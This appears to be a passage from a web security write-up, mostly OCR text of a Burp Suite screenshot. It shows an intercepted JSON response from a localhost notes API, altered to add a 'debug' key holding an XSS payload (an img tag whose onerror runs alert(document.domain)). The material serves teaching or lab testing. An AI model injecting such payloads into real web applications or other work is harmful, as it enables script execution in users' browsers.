 We can alter the response and add a JSON key "debug" with an XSS payload.
Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Search Settings
Intercept HTTP history WebSockets history Proxy settings
Response from http://localhost:80/api/notes/fetch/0ad40c9c-47c9-40c4-9229-258c0a52d505 [127.0.0.1]
Forward Drop Intercept is on Action Open browser Add notes
Pretty Raw Hex Render Hackvertor \n Inspector
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Thu, 15 Aug 2024 16:39:28 GMT
4 Connection: close
5 Content-Type: application/json
6 Content-Length: 68
7
8 {
"content":"test",
9 "debug":"<img src='x' onerror='alert(document.domain)'>",
0 "note_id":"0ad40c9c-47c9-40c4-9229-258c0a52d505"
}
1
Response headers 5
Inspector
Notes